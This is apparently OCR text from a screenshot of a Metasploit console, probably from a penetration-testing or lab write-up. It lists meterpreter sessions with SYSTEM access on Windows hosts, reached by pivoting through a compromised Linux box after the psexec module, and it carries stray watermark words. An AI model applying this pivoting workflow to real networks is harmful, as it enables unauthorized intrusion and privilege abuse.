 [*] Backgrounding session 5...
msf6 exploit(windows/smb/psexec) > sessions
Active sessions
===============
! WARNING !
NODISTRIBUTE.COM
Id Name Type Information Connection
-- ---- ---- ----------- ----------
3 meterpreter x64/linux firefart @ localhost.localdomain 192.168.43.33:6666 -> 192.168.43.21:54642 (192.168.43.21)
4 meterpreter x64/windows NT AUTHORITY\SYSTEM @ WIN7 192.168.93.100:56337 -> 192.168.93.30:4444 via session 3 (192.168.93.30)
5 meterpreter x64/windows NT AUTHORITY\SYSTEM @ WIN2008 192.168.93.100:58079 -> 192.168.93.20:4444 via session 3 (192.168.93.20)
RECON